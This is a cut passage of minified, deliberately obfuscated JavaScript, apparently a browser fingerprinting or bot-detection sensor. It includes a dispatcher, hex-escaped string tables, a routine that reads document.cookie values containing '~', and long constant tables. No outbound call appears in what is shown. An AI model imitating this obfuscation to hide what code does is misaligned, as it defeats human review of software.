Yn:{Hq.EJ=U2n[fkn];g0n.call(this,Rk,[eS1_xor_2_memo_array_init()]);return '';}break;case CV:{mg.g2=k6n[Bg];g0n.call(this,RC,[eS1_xor_1_memo_array_init()]);return '';}break;case Z:{var THL=dFL[hk];var bLL=pZ;for(var rhL=pZ;kY(rhL,THL.length);++rhL){var GkL=p9(THL,rhL);if(kY(GkL,Rt)||Kr(GkL,GV))bLL=M3(bLL,P9);}return bLL;}break;case Fk:{var vVL=dFL[hk];bTL+=Zc;var bnL=pZ;for(var tYn=pZ;kY(tYn,vVL.length);++tYn){var mzn=p9(vVL,tYn);if(kY(mzn,Rt)||Kr(mzn,GV))bnL=M3(bnL,P9);}return bnL;}break;case ZJ:{var IYn={};bTL=XJ;zQ.push(KO);var szn=dFL;for(var LnL=pZ;kY(LnL,szn[mZ()[ms(pZ)](Sn,m4,sK)]);LnL+=Hg)IYn[szn[LnL]]=szn[M3(LnL,P9)];var pzn;return zQ.pop(),pzn=IYn,pzn;}break;case PD:{var RRn=dFL[hk];var mkL=pZ;for(var ALL=pZ;kY(ALL,RRn.length);++ALL){var BRn=p9(RRn,ALL);if(kY(BRn,Rt)||Kr(BRn,GV))mkL=M3(mkL,P9);}bTL=XJ;return mkL;}break;case cF:{var MFL=dFL[hk];var Dzn=pZ;for(var SYn=pZ;kY(SYn,MFL.length);++SYn){var RhL=p9(MFL,SYn);if(kY(RhL,Rt)||Kr(RhL,GV))Dzn=M3(Dzn,P9);}return Dzn;}break;}}};var XTL=function(){EK=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var R5n=function(gEL){if(gEL===undefined||gEL==null){return 0;}var q0L=gEL["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return q0L["length"];};var bZn=function(CCL){if(NV["document"]["cookie"]){try{var GOn=NV["document"]["cookie"]["split"]('; ');var VVL=null;var N0L=null;for(var PHL=0;PHL<GOn["length"];PHL++){var YOn=GOn[PHL];if(YOn["indexOf"](""["concat"](CCL,"="))===0){var kTL=YOn["substring"](""["concat"](CCL,"=")["length"]);if(kTL["indexOf"]('~')!==-1||NV["decodeURIComponent"](kTL)["indexOf"]('~')!==-1){VVL=kTL;}}else if(YOn["startsWith"](""["concat"](CCL,"_"))){var OVL=YOn["indexOf"]('=');if(OVL!==-1){var DTL=YOn["substring"](OVL+1);if(DTL["indexOf"]('~')!==-1||NV["decodeURIComponent"](DTL)["indexOf"]('~')!==-1){N0L=DTL;}}}}if(N0L!==null){return N0L;}if(VVL!==null){return VVL;}}catch(jCL){return false;}}return false;};var Pkn=function khL(SCL,GhL){'use strict';var CYn=khL;switch(SCL){case Ph:{return this;}break;case hk:{zQ.push(pS);var EhL;return EhL=tv(typeof mZ()[ms(LZ)],'undefined')?mZ()[ms(Op)](j7,zw,Z3):mZ()[ms(gj)].apply(null,[FO,tA,kZ]),zQ.pop(),EhL;}break;case hh:{var GMn=GhL[hk];zQ.push(x5);var lRn=NV[VK()[NM(pW)](vv,G7,mG(pZ),mK)](GMn);var FCL=[];for(var Szn in lRn)FCL[Rr()[Bl(P9)](ql,Bg,LP,SQ)](Szn);FCL[Rr()[Bl(wg)](E9,Er,kZ,jG)]();var dYn;return dYn=function lLL(){zQ.push(KX);for(;FCL[mZ()[ms(pZ)](TM,m4,gs)];){var LLL=FCL[tv(typeof Rr()[Bl(Gj)],M3([],[][[]]))?Rr()[Bl(vv)](gm,P9,wg,Em):Rr()[Bl(Bp)](rr,LB,Pr,BZ)]();if(JK(LLL,lRn)){var S8n;return lLL[mZ()[ms(pW)](E5,zr,mG(pZ))]=LLL,lLL[Rr()[Bl(DM)].call(null,vv,sb,Mf,lv)]=mG(P9),zQ.pop(),S8n=lLL,S8n;}}lLL[Rr()[Bl(DM)](vv,zd,mG(mG({})),lv)]=mG(pZ);var NHL;return zQ.pop(),NHL=lLL,NHL;},zQ.pop(),dYn;}break;case PD:{zQ.push(OA);this[Rr()[Bl(DM)].apply(null,[vv,mG({}),lK,fP])]=mG(pZ);var n0L=this[mZ()[ms(Bp)](Rc,EG,QP)][pZ][W1()[M9(lK)].apply(null,[Cq,vg,pg,AI,Yv])];if(tv(Rr()[Bl(QP)].apply(null,[xW,D5,Op,js]),n0L[Ss()[hs(xl)].apply(null,[kZ,rW])]))throw n0L[dl(typeof VK()[NM(Yp)],M3([],[][[]]))?VK()[NM(I1)](jj,Lp,Q9,n1):VK()[NM(A9)].apply(null,[JZ,rS,mG(pZ),kS])];var STL;return STL=this[VK()[NM(cP)](pW,t5,ZM,Sl)],zQ.pop(),STL;}break;case MD:{var nOn=GhL[hk];var wFL=GhL[Fh];var b8n;var RnL;var j0L;var ZVL;zQ.push(XA);var MOn=Ss()[hs(JZ)](LP,tx);var zcL=nOn[mZ()[ms(JZ)](Skn,mS,xW)](MOn);for(ZVL=pZ;kY(ZVL,zcL[mZ()[ms(pZ)](U9,m4,mG(pZ))]);ZVL++){b8n=Gm(HN(AO(wFL,Bg),SK[Pr]),zcL[mZ()[ms(pZ)](U9,m4,bd)]);wFL*=SK[SG];wFL&=SK[vv];wFL+=SK[A9];wFL&=SK[XN];RnL=Gm(HN(AO(wFL,Bg),SK[Pr]),zcL[mZ()[ms(pZ)](U9,m4,tl)]);wFL*=SK[SG];wFL&=SK[vv];wFL+=SK[A9];wFL&=SK[XN];j0L=zcL[b8n];zcL[b8n]=zcL[RnL];zcL[RnL]=j0L;}var bCL;return bCL=zcL[VK()[NM(gs)].apply(null,[mG(mG([])),zN,mG(P9),JU])](MOn),zQ.pop(),bCL;}break;case GQ:{var gVL=GhL[hk];zQ.push(b6n);if(dl(typeof gVL,Rr()[Bl(lK)](Hg,mG({}),LZ,XB))){var HHL;return HHL=VK()[NM(Bg)].call(null,rr,Ir,xB,Kl),zQ.pop(),HHL;}var H8n;return H8n=gVL[Ss()[hs(xB)](UR,cv)](new (NV[mZ()[ms(Ax)](XB,JU,Yp)])(dl(typeof VK()[NM(Op)],'undefined')?VK()[NM(ALn)](mG(mG({})),GG,cP,gI):VK()[NM(A9)](bw,pX,Yp,Aq),dl(typeof mZ()[ms(pZ)],M3('',[][[]]))?mZ()[ms(BS)](gP,PN,m4):mZ()[ms(Op)](fY,dR,mG(mG(P9)))),mZ()[ms(Xb)].call(null,Og,mI,m4))[tv(typeof Ss()[hs(rl)],M3('',[][[]]))?Ss()[hs(Pr)](BS,Ow):Ss()[hs(xB)](UR,cv)](new (NV[tv(typeof mZ()[ms(C9)],M3([],[][[]]))?mZ()[ms(Op)](HU,Dq,xB):mZ()[ms(Ax)](XB,JU,C9)])(VK()[NM(Dl)](gj,hp,F1,JN),mZ()[ms(BS)].apply(null,[gP,PN,kZ])),VK()[NM(Am)](mG({}),AW,mG([]),fkn))[Ss()[hs(xB)](UR,cv)](new (NV[mZ()[ms(Ax)](XB,JU,Kl)])(tv(typeof Ss()[hs(Ax)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[PN,TN]):Ss()[hs(gj)].apply(null,[Zx,SP]),mZ()[ms(BS)](gP,PN,mG({}))),MFn()[A6n(nB)](Rc,RM,Hg,Bp))[Ss()[hs(xB)].apply(null,[UR,cv])](new (NV[mZ()[ms(Ax)].apply(null,[XB,JU,Mf])])(dl(typeof Rr()[Bl(OI)],'undefined')?Rr()[Bl(xB)].apply(null,[bx,I1,mK,Cs]):Rr()[Bl(vv)](zI,Bp,mG([]),QA),mZ()[ms(BS)](gP,PN,mG([]))),VK()[NM(AK)](mY,xf,I1,D5))[Ss()[hs(xB)](UR,cv)](new (NV[tv(typeof mZ()[ms(fW)],'undefined')?mZ()[ms(Op)].call(null,GU,tf,nI):mZ()[ms(Ax)](XB,JU,lK)])(Ss()[hs(I1)].call(null,Hv,As),mZ()[ms(BS)](gP,PN,xl)),mZ()[ms(pP)](Kv,Kl,XG))[Ss()[hs(xB)].call(null,UR,cv)](new (NV[mZ()[ms(Ax)](XB,JU,mG(mG([])))])(tv(typeof VK()[NM(B9)],'undefined')?VK()[NM(A9)](JN,BTn,mG(mG({})),Kw):VK()[NM(LB)].apply(null,[mG({}),F4,z4,dZ]),mZ()[ms(BS)].apply(null,[gP,PN,mG(P9)])),mZ()[ms(Q9)](H4,WR,JVn))[Ss()[hs(xB)](UR,cv)](new (NV[mZ()[ms(Ax)](XB,JU,Cq)])(mZ()[ms(C5)].apply(null,[f4,AI,mG([])]),mZ()[ms(BS)].apply(null,[gP,PN,tl])),mZ()[ms(mK)](zZ,pW,mG(mG(pZ))))[dl(typeof Ss()[hs(sb)],M3('',[][[]]))?Ss()[hs(xB)](UR,cv):Ss()[hs(Pr)].call(null,B7,SY)](new (NV[tv(typeof mZ()[ms(Bp)],M3([],[][[]]))?mZ()[ms(Op)](KU,J0n,EG):mZ()[ms(Ax)](XB,JU,dZ)])(tv(typeof Rr()[Bl(Bp)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,R7,Mf,gj,tx):Rr()[Bl(gj)].call(null,cB,IZ,mG(mG(P9)),c5),mZ()[ms(BS)](gP,PN,mG({}))),Ss()[hs(zd)].apply(null,[B9,hG]))[mZ()[ms(zd)].apply(null,[Ud,xw,PN])](SK[LZ],hO),zQ.pop(),H8n;}break;case hL:{var vCL=GhL[hk];var tnL=GhL[Fh];zQ.push(nY);var dRn;return dRn=M3(NV[dl(typeof Rr()[Bl(sK)],M3([],[][[]]))?Rr()[Bl(XN)](km,pW,mG({}),nx):Rr()[Bl(vv)](xN,mG(pZ),PN,lN)][MFn()[A6n(rr)](Xm,kX,A9,IG)](r0n(NV[Rr()[Bl(XN)](km,Hg,sZ,nx)][VK()[NM(JVn)](bw,zw,XN,QB)](),M3(Qj(tnL,vCL),P9))),vCL),zQ.pop(),dRn;}break;case wL:{var zYn=GhL[hk];zQ.push(BS);var sHL=new (NV[DW()[O5(nB)].apply(null,[Cf,Gj,zq,xW,nB,Bp])])();var sLL=sHL[Rr()[Bl(Ax)](mI,Bg,DM,ZCn)](zYn);var xTL=VK()[NM(Bg)](xB,gHn,Kl,Kl);sLL[DW()[O5(Pr)].call(null,m6n,Sd,nS,Pr,XN,ALn)](function(ZLL){zQ.push(BTn);xTL+=NV[Ss()[hs(rr)].call(null,Hg,YP)][dl(typeof Ss()[hs(JZ)],M3('',[][[]]))?Ss()[hs(km)](DM,P2):Ss()[hs(Pr)].call(null,H7,Sf)](ZLL);zQ.pop();});var bVL;return bVL=NV[tv(typeof mZ()[ms(bd)],'undefined')?mZ()[ms(Op)].call(null,RA,Dkn,mG(P9)):mZ()[ms(km)](C5,IZ,PN)](xTL),zQ.pop(),bVL;}break;case HT:{var Y8n;zQ.push(Skn);return Y8n=NV[mZ()[ms(fW)](CZ,Jq,vv)][VK()[NM(jj)](pZ,A5,lK,P9)],zQ.pop(),Y8n;}break;case U2:{zQ.push(L0n);var QCL;return QCL=new (NV[VK()[NM(bf)](Ax,p4,LP,YHn)])()[Rr()[Bl(Xb)].apply(null,[C9,Yp,rj,p5])](),zQ.pop(),QCL;}break;}};function TsL(){X9=FL+tV*hL+ZJ*hL*hL+hL*hL*hL,jg=It+hk*hL+hL*hL+hL*hL*hL,Rk=Xt+hL,ss=N+At*hL+Xt*hL*hL+hL*hL*hL,Ph=I6+N*hL,LL=It+At*hL+I6*hL*hL,Ak=ZJ+N*hL,rW=hk+Xt*hL+hk*hL*hL+hL*hL*hL,C=Fh+N*hL+At*hL*hL,RL=At+ZJ*hL+I6*hL*hL,I3=tV+tV*hL+ZJ*hL*hL+hL*hL*hL,qH=FL+hL+hL*hL,DG=Fh+tV*hL+hL*hL+hL*hL*hL,FW=ZJ+FL*hL+N*hL*hL+hL*hL*hL,kG=tV+ZJ*hL+hk*hL*hL+hL*hL*hL,HD=At+At*hL+hL*hL,TP=ZJ+ZJ*hL+hL*hL+hL*hL*hL,qK=I6+hk*hL+FL*hL*hL+hL*hL*hL,hp=I6+hk*hL+ZJ*hL*hL+hL*hL*hL,bH=FL+hk*hL+ZJ*hL*hL,YQ=I6+It*hL+ZJ*hL*hL+hL*hL*hL,mF=ZJ+I6*hL+At*hL*hL,XL=It+tV*hL+FL*hL*hL,HH=tV+N*hL,jc=I6+I6*hL+At*hL*hL,V9=N+FL*hL+hL*hL+hL*hL*hL,ZP=Xt+ZJ*hL+ZJ*hL*hL+hL*hL*hL,wt=Xt+I6*hL,Ug=Xt+It*hL+FL*hL*hL+hL*hL*hL,Y9=It+hk*hL+I6*hL*hL+hL*hL*hL,l9=hk+Xt*hL+FL*hL*hL+hL*hL*hL,XF=N+hL+ZJ*hL*hL,N4=Fh+hk*hL+ZJ*hL*hL+hL*hL*hL,sM=It+FL*hL+ZJ*hL*hL+hL*hL*hL,kK=Fh+N*hL+ZJ*hL*hL+hL*hL*hL,CE=I6+tV*hL+I6*hL*hL,L6=At+ZJ*hL+ZJ*hL*hL,CW=Xt+I6*hL+hk*hL*hL+hL*hL*hL,fs=At+ZJ*hL+tV*hL*hL+hL*hL*hL,Hl=At+It*hL+At*hL*hL+hL*hL*hL,KJ=Fh+FL*hL,vF=N+Xt*hL+At*hL*hL+At*hL*hL*hL+N*hL*hL*hL*hL,C1=FL+At*hL+ZJ*hL*hL+hL*hL*hL,k4=Fh+ZJ*hL+At*hL*hL+hL*hL*hL,Qd=N+FL*hL+hk*hL*hL+hL*hL*hL,Y3=I6+N*hL+Xt*hL*hL+hL*hL*hL,J9=tV+FL*hL+FL*hL*hL+hL*hL*hL,mC=At+It*hL+FL*hL*hL,Ms=It+FL*hL+It*hL*hL+hL*hL*hL,CH=Fh+At*hL+I6*hL*hL,bK=N+Xt*hL+Xt*hL*hL+hL*hL*hL,qt=N+tV*hL,xV=At+It*hL+I6*hL*hL,Q1=At+At*hL+I6*hL*hL+hL*hL*hL,lp=Fh+I6*hL+Xt*hL*hL+hL*hL*hL,lT=ZJ+Xt*hL+hL*hL,Ck=Fh+hk*hL+I6*hL*hL,CV=Fh+At*hL,Lp=I6+ZJ*hL+hL*hL+hL*hL*hL,JC=tV+hk*hL+I6*hL*hL,NW=At+At*hL+Xt*hL*hL+hL*hL*hL,W3=hk+Xt*hL+I6*hL*hL+hL*hL*hL,n5=I6+I6*hL+FL*hL*hL+hL*hL*hL,TF=Fh+tV*hL+I6*hL*hL+hL*hL*hL,Ft=tV+N*hL+ZJ*hL*hL,pV=hk+At*hL+I6*hL*hL,U=hk+FL*hL+N*hL*hL,cF=ZJ+I6*hL,FZ=Xt+hL+I6*hL*hL+hL*hL*hL,bs=N+It*hL+Xt*hL*hL+hL*hL*hL,mk=Xt+hk*hL+N*hL*hL,M1=tV+At*hL+N*hL*hL+hL*hL*hL,Ic=FL+I6*hL+FL*hL*hL,c9=hk+Xt*hL+hL*hL+hL*hL*hL,Fc=tV+ZJ*hL+Xt*hL*hL,zT=ZJ+hk*hL+hL*hL+hL*hL*hL,jH=I6+tV*hL+hL*hL+hL*hL*hL,Lc=tV+At*hL+I6*hL*hL,cl=Fh+hk*hL+hL*hL+hL*hL*hL,Kt=FL+FL*hL+Xt*hL*hL+hL*hL*hL,JD=FL+N*hL+hL*hL,GH=I6+At*hL+hL*hL,SP=Fh+tV*hL+N*hL*hL+hL*hL*hL,mn=Fh+It*hL+I6*hL*hL,JW=FL+N*hL+I6*hL*hL+hL*hL*hL,z2=It+N*hL+hL*hL,r1=ZJ+hk*hL+At*hL*hL+hL*hL*hL,dW=Fh+Xt*hL+Xt*hL*hL+hL*hL*hL,b6=tV+ZJ*hL+ZJ*hL*hL,Kd=N+Xt*hL+ZJ*hL*hL+hL*hL*hL,Lr=tV+tV*hL+I6*hL*hL+hL*hL*hL,Al=N+At*hL+N*hL*hL+hL*hL*hL,WD=FL+ZJ*hL+Xt*hL*hL,kH=N+hL+hL*hL+hL*hL*hL,l2=I6+Xt*hL+I6*hL*hL,QH=FL+N*hL+I6*hL*hL,vV=hk+I6*hL+N*hL*hL,jK=Xt+FL*hL+ZJ*hL*hL+hL*hL*hL,Ed=N+hL+At*hL*hL+hL*hL*hL,vr=ZJ+N*hL+hL*hL+hL*hL*hL,QQ=hk+Xt*hL+ZJ*hL*hL,IL=N+I6*hL+ZJ*hL*hL+hL*hL*hL,zD=hk+FL*hL,pD=hk+At*hL+At*hL*hL+hL*hL*hL,lD=FL+At*hL+N*hL*hL,KZ=Fh+tV*hL+hk*hL*hL+hL*hL*hL,KP=Fh+hL+hL*hL+hL*hL*hL,D1=I6+N*hL+I6*hL*hL+hL*hL*hL,qd=N+tV*hL+Xt*hL*hL+hL*hL*hL,nd=N+I6*hL+tV*hL*hL+hL*hL*hL,VP=ZJ+At*hL+hL*hL+hL*hL*hL,IW=At+Xt*hL+hL*hL+hL*hL*hL,UZ=Xt+tV*hL+hL*hL+hL*hL*hL,F4=At+tV*hL+hL*hL+hL*hL*hL,z6=I6+It*hL+N*hL*hL,Ld=Fh+It*hL+At*hL*hL+hL*hL*hL,FK=I6+At*hL+Xt*hL*hL+hL*hL*hL,fh=Fh+At*hL+N*hL*hL+hL*hL*hL,wk=hk+hk*hL+ZJ*hL*hL+hL*hL*hL,gQ=tV+tV*hL+I6*hL*hL,nc=Xt+N*hL+hL*hL,fQ=tV+At*hL+hL*hL+hL*hL*hL,zV=ZJ+ZJ*hL,p3=tV+hL+tV*hL*hL+hL*hL*hL,Xr=Xt+tV*hL+N*hL*hL+hL*hL*hL,E3=N+N*hL+At*hL*hL+hL*hL*hL,Yg=It+Xt*hL+ZJ*hL*hL+hL*hL*hL,Lg=tV+I6*hL+I6*hL*hL+hL*hL*hL,U1=It+Xt*hL+I6*hL*hL+hL*hL*hL,Wc=N+N*hL+hL*hL,b3=hk+FL*hL+ZJ*hL*hL+hL*hL*hL,Tp=FL+FL*hL+At*hL*hL+hL*hL*hL,gv=It+FL*hL+hk*hL*hL+hL*hL*hL,nt=It+hk*hL+FL*hL*hL,Yn=At+ZJ*hL,fr=hk+tV*hL+hL*hL+hL*hL*hL,sh=ZJ+tV*hL+I6*hL*hL,P1=N+ZJ*hL+Xt*hL*hL+hL*hL*hL,I2=FL+hL+hL*hL+hL*hL*hL,ct=hk+ZJ*hL,Rd=At+I6*hL+hL*hL+hL*hL*hL,wL=I6+ZJ*hL,kl=FL+I6*hL+I6*hL*hL+hL*hL*hL,Ql=It+hL+hk*hL*hL+hL*hL*hL,k9=tV+ZJ*hL+Xt*hL*hL+hL*hL*hL,LE=FL+hL+I6*hL*hL,Ah=I6+At*hL,Is=Fh+ZJ*hL+I6*hL*hL+hL*hL*hL,YD=FL+FL*hL+N*hL*hL,jd=FL+hk*hL+It*hL*hL+hL*hL*hL,Dr=tV+I6*hL+hL*hL+hL*hL*hL,vW=ZJ+At*hL+hk*hL*hL+hL*hL*hL,P6=N+FL*hL+FL*hL*hL,YZ=At+hL+hk*hL*hL+hL*hL*hL,Kn=I6+N*hL+ZJ*hL*hL,xZ=At+hL+I6*hL*hL+hL*hL*hL,Rt=N+It*hL+I6*hL*hL+At*hL*hL*hL+At*hL*hL*hL*hL,gp=hk+hk*hL+I6*hL*hL+hL*hL*hL,dp=Xt+It*hL+hL*hL+hL*hL*hL,xd=It+At*hL+At*hL*hL+hL*hL*hL,nr=hk+FL*hL+hk*hL*hL+hL*hL*hL,K9=I6+N*hL+hL*hL+hL*hL*hL,N3=It+At*hL+Xt*hL*hL+hL*hL*hL,nD=tV+At*hL,Yt=Xt+At*hL+FL*hL*hL,t9=Fh+N*hL+hk*hL*hL+hL*hL*hL,CZ=FL+FL*hL+hL*hL+hL*hL*hL,nV=At+It*hL+ZJ*hL*hL+hL*hL*hL,pt=N+hk*hL+hk*hL*hL+hL*hL*hL,cM=It+tV*hL+Xt*hL*hL+hL*hL*hL,JF=FL+tV*hL,XJ=N+FL*hL+N*hL*hL,qT=Xt+FL*hL+N*hL*hL,Fp=N+tV*hL+hk*hL*hL+hL*hL*hL,xv=tV+hk*hL+At*hL*hL+hL*hL*hL,Vh=N+Xt*hL+I6*hL*hL,Ov=hk+At*hL+hk*hL*hL+hL*hL*hL,pT=Fh+ZJ*hL+hL*hL,hh=ZJ+hL,PZ=I6+FL*hL+hk*hL*hL+hL*hL*hL,WL=N+hk*hL+Xt*hL*hL,Xv=It+FL*hL+At*hL*hL+hL*hL*hL,l5=I6+At*hL+I6*hL*hL+hL*hL*hL,tW=tV+Xt*hL+N*hL*hL+hL*hL*hL,dE=tV+N*hL+I6*hL*hL,dP=tV+ZJ*hL+FL*hL*hL+hL*hL*hL,OK=N+I6*hL+hk*hL*hL+hL*hL*hL,Rl=It+hL+N*hL*hL+hL*hL*hL,Jh=ZJ+Xt*hL+N*hL*hL,Yl=It+tV*hL+N*hL*hL+hL*hL*hL,R6=hk+I6*hL+At*hL*hL,lG=ZJ+hk*hL+tV*hL*hL+hL*hL*hL,qh=FL+I6*hL+Xt*hL*hL,IH=At+FL*hL+At*hL*hL,nZ=It+It*hL+hk*hL*hL+hL*hL*hL,RQ=FL+ZJ*hL+ZJ*hL*hL+hL*hL*hL,PJ=FL+hL,Ec=Xt+ZJ*hL+Xt*hL*hL,qk=tV+hk*hL+ZJ*hL*hL,Mt=Fh+Xt*hL+I6*hL*hL,fH=I6+hL+At*hL*hL,xP=tV+ZJ*hL+ZJ*hL*hL+hL*hL*hL,A6=hk+I6*hL+I6*hL*hL,hg=ZJ+FL*hL+At*hL*hL+hL*hL*hL,xD=At+Xt*hL+ZJ*hL*hL,GZ=Xt+hk*hL+At*hL*hL+hL*hL*hL,ht=tV+It*hL+I6*hL*hL,LD=Xt+N*hL+ZJ*hL*hL,WQ=It+I6*hL,vn=Fh+hL+N*hL*hL,AQ=I6+hk*hL+At*hL*hL+hL*hL*hL,SF=FL+FL*hL+At*hL*hL,dF=hk+N*hL+FL*hL*hL,n4=It+hk*hL+hk*hL*hL+hL*hL*hL,k3=It+It*hL+I6*hL*hL+hL*hL*hL,vG=Xt+N*hL+tV*hL*hL+hL*hL*hL,V=ZJ+hk*hL+N*hL*hL,t4=I6+Xt*hL+hL*hL+hL*hL*hL,U9=hk+ZJ*hL+I6*hL*hL+hL*hL*hL,Pv=I6+hk*hL+N*hL*hL+hL*hL*hL,Oc=At+It*hL+hL*hL,RP=tV+N*hL+Xt*hL*hL+hL*hL*hL,Zp=At+Xt*hL+At*hL*hL+hL*hL*hL,Ws=At+At*hL+hk*hL*hL+hL*hL*hL,K5=N+It*hL+N*hL*hL+hL*hL*hL,cZ=Fh+It*hL+hk*hL*hL+hL*hL*hL,Y1=Xt+I6*hL+hL*hL+hL*hL*hL,Ad=hk+ZJ*hL+hL*hL+hL*hL*hL,LC=hk+hk*hL+At*hL*hL,lF=N+FL*hL+ZJ*hL*hL,R4=hk+ZJ*hL+Xt*hL*hL+hL*hL*hL,Zt=Fh+FL*hL+hL*hL,zg=At+ZJ*hL+ZJ*hL*hL+hL*hL*hL,w=tV+hL+ZJ*hL*hL,U6=I6+ZJ*hL+At*hL*hL,GM=It+hk*hL+Xt*hL*hL+hL*hL*hL,Jr=tV+It*hL+hk*hL*hL+hL*hL*hL,vZ=N+At*hL+hk*hL*hL+hL*hL*hL,U5=ZJ+I6*hL+I6*hL*hL+hL*hL*hL,z9=tV+hL+hk*hL*hL+hL*hL*hL,q3=It+It*hL+N*hL*hL+hL*hL*hL,xQ=N+N*hL+hk*hL*hL+hL*hL*hL,KQ=It+hL+hL*hL,sp=At+tV*hL+FL*hL*hL+hL*hL*hL,w9=At+I6*hL+N*hL*hL+hL*hL*hL,AD=FL+hk*hL+I6*hL*hL,v6=ZJ+FL*hL+N*hL*hL,B1=hk+tV*hL+N*hL*hL+hL*hL*hL,Kv=N+FL*hL+ZJ*hL*hL+hL*hL*hL,qV=At+N*hL+hL*hL,MZ=Xt+ZJ*hL+tV*hL*hL+hL*hL*hL,Hp=N+It*hL+hL*hL+hL*hL*hL,j2=tV+I6*hL+I6*hL*hL,PV=At+tV*hL+At*hL*hL,N9=N+hk*hL+I6*hL*hL+hL*hL*hL,gH=Xt+FL*hL+Xt*hL*hL+hL*hL*hL,xs=I6+Xt*hL+I6*hL*hL+hL*hL*hL,RG=It+ZJ*hL+hk*hL*hL+hL*hL*hL,kh=tV+FL*hL+At*hL*hL,fg=At+tV*hL+I6*hL*hL+hL*hL*hL,QG=tV+hL+At*hL*hL+hL*hL*hL,Cg=hk+tV*hL+hk*hL*hL+hL*hL*hL,Ns=ZJ+At*hL+ZJ*hL*hL+hL*hL*hL,HM=I6+FL*hL+At*hL*hL+hL*hL*hL,d5=I6+hL+I6*hL*hL+hL*hL*hL,rV=It+hL+At*hL*hL,ln=Fh+I6*hL+Xt*hL*hL,bl=I6+I6*hL+hk*hL*hL+hL*hL*hL,FH=hk+N*hL+ZJ*hL*hL,tC=hk+Xt*hL+I6*hL*hL,xG=N+ZJ*hL+ZJ*hL*hL+hL*hL*hL,PC=FL+FL*hL+I6*hL*hL+hL*hL*hL,Or=At+It*hL+Xt*hL*hL+hL*hL*hL,K3=It+hL+Xt*hL*hL+hL*hL*hL,fP=N+I6*hL+FL*hL*hL+hL*hL*hL,gd=N+FL*hL+FL*hL*hL+hL*hL*hL,s3=Fh+It*hL+N*hL*hL+hL*hL*hL,RH=Xt+Xt*hL+N*hL*hL,Wk=hk+N*hL+Xt*hL*hL,Xp=ZJ+hL+hk*hL*hL+hL*hL*hL,Xs=I6+FL*hL+N*hL*hL+hL*hL*hL,Bk=At+I6*hL,UP=At+It*hL+I6*hL*hL+hL*hL*hL,f1=tV+hL+ZJ*hL*hL+hL*hL*hL,xk=N+I6*hL,Z4=tV+hL+Xt*hL*hL+hL*hL*hL,HP=It+At*hL+ZJ*hL*hL+hL*hL*hL,r4=It+FL*hL+I6*hL*hL+hL*hL*hL,Qh=I6+hk*hL+I6*hL*hL,L5=ZJ+tV*hL+ZJ*hL*hL+hL*hL*hL,WV=It+It*hL+hL*hL,rg=N+N*hL+Xt*hL*hL+hL*hL*hL,L9=I6+It*hL+hk*hL*hL+hL*hL*hL,d1=ZJ+ZJ*hL+ZJ*hL*hL+hL*hL*hL,MP=At+N*hL+Xt*hL*hL+hL*hL*hL,c3=Fh+ZJ*hL+hk*hL*hL+hL*hL*hL,TW=tV+FL*hL+hL*hL+hL*hL*hL,bh=N+hk*hL+I6*hL*hL,BW=I6+I6*hL+Xt*hL*hL+hL*hL*hL,Nd=FL+N*hL+hL*hL+hL*hL*hL,Tg=N+Xt*hL+hk*hL*hL+hL*hL*hL,M5=FL+hk*hL+hL*hL+hL*hL*hL,A2=I6+I6*hL+ZJ*hL*hL,RV=tV+FL*hL+N*hL*hL,rh=I6+At*hL+N*hL*hL,Yh=N+hL,K6=Xt+tV*hL+I6*hL*hL,MV=FL+It*hL+I6*hL*hL,wG=tV+tV*hL+hL*hL+hL*hL*hL,Dg=At+ZJ*hL+I6*hL*hL+hL*hL*hL,Uv=FL+tV*hL+At*hL*hL+hL*hL*hL,hE=tV+Xt*hL,NC=At+ZJ*hL+FL*hL*hL,Zh=hk+It*hL+At*hL*hL,cD=tV+FL*hL+hL*hL,VM=hk+N*hL+It*hL*hL+hL*hL*hL,tg=ZJ+tV*hL+hk*hL*hL+hL*hL*hL,G4=hk+It*hL+hL*hL+hL*hL*hL,QJ=Xt+At*hL,zp=tV+hk*hL+FL*hL*hL+hL*hL*hL,Lh=tV+ZJ*hL+hL*hL,BZ=At+I6*hL+hk*hL*hL+hL*hL*hL,YJ=FL+FL*hL+hL*hL,w1=I6+ZJ*hL+Xt*hL*hL+hL*hL*hL,W4=Xt+Xt*hL+ZJ*hL*hL+hL*hL*hL,bp=hk+N*hL+N*hL*hL+hL*hL*hL,xr=ZJ+ZJ*hL+FL*hL*hL+hL*hL*hL,Zn=Fh+At*hL+ZJ*hL*hL,Mg=hk+hL+hL*hL+hL*hL*hL,s9=It+N*hL+I6*hL*hL+hL*hL*hL,sg=It+hL+hL*hL+hL*hL*hL,GG=ZJ+ZJ*hL+I6*hL*hL+hL*hL*hL,BG=At+hk*hL+I6*hL*hL+hL*hL*hL,ID=Fh+hL+At*hL*hL,W2=Fh+hL,S1=ZJ+N*hL+hk*hL*hL+hL*hL*hL,XP=At+I6*hL+I6*hL*hL+hL*hL*hL,hF=It+tV*hL+Xt*hL*hL,nE=It+I6*hL+ZJ*hL*hL,OC=tV+FL*hL+ZJ*hL*hL,PK=Xt+tV*hL+I6*hL*hL+hL*hL*hL,wn=At+Xt*hL+tV*hL*hL,A4=tV+hk*hL+hL*hL+hL*hL*hL,jG=Fh+At*hL+I6*hL*hL+hL*hL*hL,BK=It+N*hL+ZJ*hL*hL+hL*hL*hL,kd=I6+I6*hL+hL*hL+hL*hL*hL,ll=hk+I6*hL+FL*hL*hL+hL*hL*hL,lg=FL+It*hL+hk*hL*hL+hL*hL*hL,wd=I6+I6*hL+ZJ*hL*hL+hL*hL*hL,T6=N+Xt*hL+ZJ*hL*hL,lr=It+Xt*hL+N*hL*hL+hL*hL*hL,E1=Fh+ZJ*hL+ZJ*hL*hL+hL*hL*hL,qs=ZJ+tV*hL+I6*hL*hL+hL*hL*hL,qG=It+tV*hL+I6*hL*hL+hL*hL*hL,jD=tV+FL*hL+FL*hL*hL,VQ=At+hL+ZJ*hL*hL,QZ=FL+Xt*hL+hk*hL*hL+hL*hL*hL,VL=It+hL+FL*hL*hL,CL=Xt+tV*hL+FL*hL*hL+hL*hL*hL,T4=It+tV*hL+hL*hL+hL*hL*hL,Iv=Fh+I6*hL+ZJ*hL*hL+hL*hL*hL,LG=ZJ+At*hL+I6*hL*hL+hL*hL*hL,hK=hk+N*hL+hL*hL+hL*hL*hL,ng=Xt+hL+hk*hL*